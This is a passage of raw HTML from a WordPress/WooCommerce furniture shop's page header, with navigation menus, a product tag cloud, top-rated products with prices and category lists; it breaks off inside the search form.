/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	


<div id="site-top-header">
    <div class="mt-container">
        <div class="site-top header-wrap clearfix">
                                <div class="top-header-description small-font">
                        <span>Seasonal Discount !! </span> Get Flat <span>10% Off </span> for products ordered before July! !!                    </div><!-- .short-description -->
            
            <div class="top-header-elements-wrap clearfix">
                <div class="top-header-elements site-location small-font"><a><i class="fas fa-map-marked-alt"></i>China</a></div><div class="top-header-elements site-service small-font"><a><i class="fas fa-truck"></i>Arrived in 15 days</a></div>
                        <nav class="top-header-elements site-top-navigation">
                            <div class="menu-top-menu-2-container"><ul id="top-menu" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.huihefurniture.com">Custom-made Furniture</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://furbyme.com/partnership-application/">Partnership Plans</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://furbyme.com/my-account-2/">Sign Up/Log In</a></li>
</ul></div>                        </nav><!-- .site-top-navigation -->
                            </div><!-- .top-header-elements-wrap -->
        </div><!-- site-top header-wrap -->
    </div><!-- mt-container -->
</div><!-- .site-top-header -->
<header id="masthead" class="site-header">
    <div class="mt-container">
        <div class="main-header-wrapper clearfix">
            <div class="site-branding-toggle-wrapper">
                <div class="site-branding">
                    <a href="https://furbyme.com/" class="custom-logo-link" rel="home"><img width="165" height="49"   alt="furbyme logo-make furniture by me" data-src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="165" height="49" src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo" alt="furbyme logo-make furniture by me" /></noscript></a>                        <p class="site-title"><a href="https://furbyme.com/" rel="home">China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</a></p>
                                    </div><!-- .site-branding -->

                                        <div class="sticky-header-sidebar-section">
                            <button class="sticky-sidebar-icon mt-modal-toggler" data-popup-content=".sticky-sidebar-content-wrapper"><i class="fas fa-minus"></i></button>
                            <div class="sticky-sidebar-content-wrapper mt-modal-popup-content">
                                <button class="sticky-sidebar-close mt-modal-close" data-focus=".sticky-sidebar-icon.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                                <div class="sticky-sidebar-content">
                                    <section id="search-6" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://furbyme.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form></section>
		<section id="recent-posts-9" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://furbyme.com/2022-custom-furniture-trends/">2022 Custom Furniture Trends</a>
											<span class="post-date">June 30, 2022</span>
									</li>
											<li>
					<a href="https://furbyme.com/leather-sofa-vs-fabric-sofawhich-are-better-for-you/">Leather Sofa VS Fabric Sofa,Which Are Better for You?</a>
											<span class="post-date">November 9, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/how-to-check-the-quality-of-a-modern-sofa/">How to Check The Quality of A Modern Sofa?</a>
											<span class="post-date">September 18, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/here-is-a-light-luxury-sofa-that-integrates-contemporary-art-elements-waiting-for-you/">Here Is A Light Luxury Sofa That Integrates Contemporary Art Elements Waiting for You</a>
											<span class="post-date">August 18, 2020</span>
									</li>
					</ul>

		</section><section id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top rated products</h2><ul class="product_list_widget"><li>
	
	<a href="https://furbyme.com/product/leather-bed-a730/">
		<img width="340" height="340"   alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed with 3 Drawers-JYTFA730</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/leather-bed-dx-103/">
		<img width="340" height="340"   alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/04/DX103-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-2-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Leather Bed-JYTFDX-103</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>510</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/metalcoffeetable-t711/">
		<img width="340" height="340"   alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="high quality modern light luxury metal coffee table made by china luxury and modern furniture factory and company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/05/t711-high-quality-modern-light-luxury-metal-coffee-table-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Metal Coffee Table with Veneer Top-T711</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/modern-tv-cabinet-byf459/">
		<img width="340" height="340"   alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tv stand cabinet-china high quality modern design home furniture supplier and shop-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-scaled-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/09/tv-stand-cabinet-china-high-quality-modern-design-home-furniture-supplier-and-shop-furbyme-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">TV Cabinet-BYF459</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269</bdi></span>
	</li>
<li>
	
	<a href="https://furbyme.com/product/side-cabinet-sideboard-byf472/">
		<img width="340" height="340"   alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="byf472China Modern High end Luxury Living Room Side Cabinet Side Cupboard" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/10/China-Modern-High-end-Luxury-Living-Room-Side-Cabinet-Side-Cupboard-TV-Cabinet-1-100x100.jpg 100w" sizes="(max-width: 340px) 100vw, 340px" /></noscript>		<span class="product-title">Side Cabinet Sideboard-BYF472</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349</bdi></span>
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><h2 class="widget-title">Product tags</h2><div class="tagcloud"><a href="https://furbyme.com/product-tag/bedroom-furniture/" class="tag-cloud-link tag-link-194 tag-link-position-1" style="font-size: 8.7070707070707pt;" aria-label="bedroom furniture (8 products)">bedroom furniture</a>
<a href="https://furbyme.com/product-tag/coffee-table/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 17.616161616162pt;" aria-label="coffee table (37 products)">coffee table</a>
<a href="https://furbyme.com/product-tag/dining-room-furniture/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 11.959595959596pt;" aria-label="Dining Room Furniture (14 products)">Dining Room Furniture</a>
<a href="https://furbyme.com/product-tag/double-bed/" class="tag-cloud-link tag-link-193 tag-link-position-4" style="font-size: 8pt;" aria-label="double bed (7 products)">double bed</a>
<a href="https://furbyme.com/product-tag/drinks-cabinet/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12.242424242424pt;" aria-label="Drinks Cabinet (15 products)">Drinks Cabinet</a>
<a href="https://furbyme.com/product-tag/fabric-bed/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 16.20202020202pt;" aria-label="fabric bed (29 products)">fabric bed</a>
<a href="https://furbyme.com/product-tag/faul-leather/" class="tag-cloud-link tag-link-213 tag-link-position-7" style="font-size: 8pt;" aria-label="Faul Leather (7 products)">Faul Leather</a>
<a href="https://furbyme.com/product-tag/faux-leather/" class="tag-cloud-link tag-link-205 tag-link-position-8" style="font-size: 13.939393939394pt;" aria-label="Faux Leather (20 products)">Faux Leather</a>
<a href="https://furbyme.com/product-tag/genuine-leather-sofa/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 8.7070707070707pt;" aria-label="genuine leather sofa (8 products)">genuine leather sofa</a>
<a href="https://furbyme.com/product-tag/genuine-leather-upholstery/" class="tag-cloud-link tag-link-187 tag-link-position-10" style="font-size: 10.545454545455pt;" aria-label="genuine leather upholstery (11 products)">genuine leather upholstery</a>
<a href="https://furbyme.com/product-tag/high-end-furniture/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 14.505050505051pt;" aria-label="High end Furniture (22 products)">High end Furniture</a>
<a href="https://furbyme.com/product-tag/indoor-furniture/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 11.535353535354pt;" aria-label="Indoor Furniture (13 products)">Indoor Furniture</a>
<a href="https://furbyme.com/product-tag/king-bed/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 21.858585858586pt;" aria-label="king bed (74 products)">king bed</a>
<a href="https://furbyme.com/product-tag/kitchen-chair/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 18.888888888889pt;" aria-label="Kitchen Chair (46 products)">Kitchen Chair</a>
<a href="https://furbyme.com/product-tag/kitchen-furniture/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.4141414141414pt;" aria-label="Kitchen Furniture (9 products)">Kitchen Furniture</a>
<a href="https://furbyme.com/product-tag/kitchen-table/" class="tag-cloud-link tag-link-221 tag-link-position-16" style="font-size: 19.313131313131pt;" aria-label="Kitchen Table (49 products)">Kitchen Table</a>
<a href="https://furbyme.com/product-tag/leather-bed/" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 19.030303030303pt;" aria-label="leather bed (47 products)">leather bed</a>
<a href="https://furbyme.com/product-tag/leather-sofa/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 15.919191919192pt;" aria-label="leather sofa (28 products)">leather sofa</a>
<a href="https://furbyme.com/product-tag/living-room-furniture/" class="tag-cloud-link tag-link-90 tag-link-position-19" style="font-size: 18.040404040404pt;" aria-label="Living Room Furniture (40 products)">Living Room Furniture</a>
<a href="https://furbyme.com/product-tag/luxury-furniture/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 11.959595959596pt;" aria-label="Luxury Furniture (14 products)">Luxury Furniture</a>
<a href="https://furbyme.com/product-tag/mable-top/" class="tag-cloud-link tag-link-217 tag-link-position-21" style="font-size: 21.292929292929pt;" aria-label="Mable Top (68 products)">Mable Top</a>
<a href="https://furbyme.com/product-tag/metal-base/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="Metal base (12 products)">Metal base</a>
<a href="https://furbyme.com/product-tag/metal-coffee-table/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 13.656565656566pt;" aria-label="metal coffee table (19 products)">metal coffee table</a>
<a href="https://furbyme.com/product-tag/metal-dining-table/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 13.090909090909pt;" aria-label="metal dining table (17 products)">metal dining table</a>
<a href="https://furbyme.com/product-tag/metal-frame/" class="tag-cloud-link tag-link-219 tag-link-position-25" style="font-size: 18.747474747475pt;" aria-label="Metal Frame (45 products)">Metal Frame</a>
<a href="https://furbyme.com/product-tag/metal-leg/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 18.040404040404pt;" aria-label="Metal leg (40 products)">Metal leg</a>
<a href="https://furbyme.com/product-tag/metal-table/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="metal table (21 products)">metal table</a>
<a href="https://furbyme.com/product-tag/modern-design/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="Modern design (12 products)">Modern design</a>
<a href="https://furbyme.com/product-tag/modern-dining-table/" class="tag-cloud-link tag-link-35 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="modern dining table (8 products)">modern dining table</a>
<a href="https://furbyme.com/product-tag/modern-furniture/" class="tag-cloud-link tag-link-91 tag-link-position-30" style="font-size: 19.59595959596pt;" aria-label="Modern Furniture (52 products)">Modern Furniture</a>
<a href="https://furbyme.com/product-tag/modern-sofa/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 15.919191919192pt;" aria-label="modern sofa (28 products)">modern sofa</a>
<a href="https://furbyme.com/product-tag/sideboard/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 12.242424242424pt;" aria-label="Sideboard (15 products)">Sideboard</a>
<a href="https://furbyme.com/product-tag/side-cabinet/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 12.242424242424pt;" aria-label="Side Cabinet (15 products)">Side Cabinet</a>
<a href="https://furbyme.com/product-tag/side-cupboard/" class="tag-cloud-link tag-link-97 tag-link-position-34" style="font-size: 12.242424242424pt;" aria-label="Side Cupboard (15 products)">Side Cupboard</a>
<a href="https://furbyme.com/product-tag/sintered-stone-top/" class="tag-cloud-link tag-link-226 tag-link-position-35" style="font-size: 14.787878787879pt;" aria-label="Sintered Stone Top (23 products)">Sintered Stone Top</a>
<a href="https://furbyme.com/product-tag/slate-top/" class="tag-cloud-link tag-link-218 tag-link-position-36" style="font-size: 19.454545454545pt;" aria-label="Slate Top (50 products)">Slate Top</a>
<a href="https://furbyme.com/product-tag/solid-wood-drawer/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 12.242424242424pt;" aria-label="Solid Wood Drawer (15 products)">Solid Wood Drawer</a>
<a href="https://furbyme.com/product-tag/solid-wood-leg/" class="tag-cloud-link tag-link-206 tag-link-position-38" style="font-size: 10.545454545455pt;" aria-label="Solid Wood Leg (11 products)">Solid Wood Leg</a>
<a href="https://furbyme.com/product-tag/stainless-steel-frame/" class="tag-cloud-link tag-link-223 tag-link-position-39" style="font-size: 11.959595959596pt;" aria-label="Stainless Steel Frame (14 products)">Stainless Steel Frame</a>
<a href="https://furbyme.com/product-tag/stainless-steel-leg/" class="tag-cloud-link tag-link-234 tag-link-position-40" style="font-size: 13.656565656566pt;" aria-label="Stainless Steel Leg (19 products)">Stainless Steel Leg</a>
<a href="https://furbyme.com/product-tag/storable-drawer/" class="tag-cloud-link tag-link-231 tag-link-position-41" style="font-size: 11.535353535354pt;" aria-label="Storable Drawer (13 products)">Storable Drawer</a>
<a href="https://furbyme.com/product-tag/storage-cabinet/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 12.666666666667pt;" aria-label="Storage Cabinet (16 products)">Storage Cabinet</a>
<a href="https://furbyme.com/product-tag/tempered-glass-countertop/" class="tag-cloud-link tag-link-235 tag-link-position-43" style="font-size: 13.090909090909pt;" aria-label="Tempered Glass Countertop (17 products)">Tempered Glass Countertop</a>
<a href="https://furbyme.com/product-tag/tv-stand/" class="tag-cloud-link tag-link-101 tag-link-position-44" style="font-size: 11.535353535354pt;" aria-label="TV Stand (13 products)">TV Stand</a>
<a href="https://furbyme.com/product-tag/upholstered-bed/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 22pt;" aria-label="upholstered bed (77 products)">upholstered bed</a></div></section>                                </div>
                            </div><!-- sticky-sidebar-content-wrapper -->
                        </div>
                            </div><!-- site-branding-toggle-wrapper -->
            <nav id="site-navigation" class="main-navigation clearfix">
                <button class="menu-toggle mt-modal-toggler" data-popup-content=".primary-menu-wrap" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-ellipsis-v"></i>MENU</button>
                <div class="primary-menu-wrap mt-modal-popup-content">
                    <button class="main-menu-close hide mt-modal-close" data-focus=".menu-toggle.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3101"><a href="https://furbyme.com/shop-3/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://furbyme.com/my-account-2/">My Account</a></li>
	<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://furbyme.com/cart-2/">Cart</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3104"><a href="https://furbyme.com/checkout-2/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4747"><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="http://furbyme.com/product-category/top-ranking/">Top Picks</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="http://furbyme.com/product-category/new-arrivals/">Fresh Finds</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="http://furbyme.com/product-category/clearence-sales/">Clearence Sales</a></li>
</ul></div>                </div><!-- .primary-menu-wrap -->
            </nav><!-- #site-navigation -->

                                <div class="header-site-info-wrap clearfix">
                        <i class="fas fa-headset"></i>
                        <div class="site-info-content-wrap">
                                                            <div class="site-info-contact">
                                    +86-15915778424                                </div>
                                                            <div class="site-info-email">
                                    info@huihefurniture.com                                </div>
                                                    </div><!-- .site-info-content -->
                    </div><!-- .header-site-info-wrap -->
                    </div><!-- .main-header-wrapper -->
    </div><!-- mt-container -->
</header><!-- #masthead -->

<div id="search-bar-section">
    <div class="mt-container">
        <div class="search-bar-section-wrapper clearfix">
            <div class="shopay-cat-menu-wrapper">                            <h2 class="main-category-list-title cover-font">
                                Main Categories                                <button class="mt-modal-toggler" data-popup-content=".shopay-cat-menu"><i class="fas fa-bars"></i></button>
                            </h2>
            <div class="shopay-cat-menu deactivate-menu mt-modal-popup-content"><button class="mt-modal-close" data-focus=".main-category-list-title .mt-modal-toggler"><i class="far fa-window-close"></i></button><ul class="product-categories">	<li class="cat-item cat-item-61"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a>
	<ul class='children'>
	<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-60"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a>
</li>
</ul></div><!-- .shopay-cat-menu --></div><!-- .shopay-cat-menu-wrapper -->                    <div class="header-search-form-wrap">
                        <div class="mt-woo-product-search-wrapper"><form role="search" method="get" class="woocommerce-product-search" id="searchform"  action="https://furbyme.com/">
        			<div class = "search-wrap">
                         <div class="sm_search_wrap">
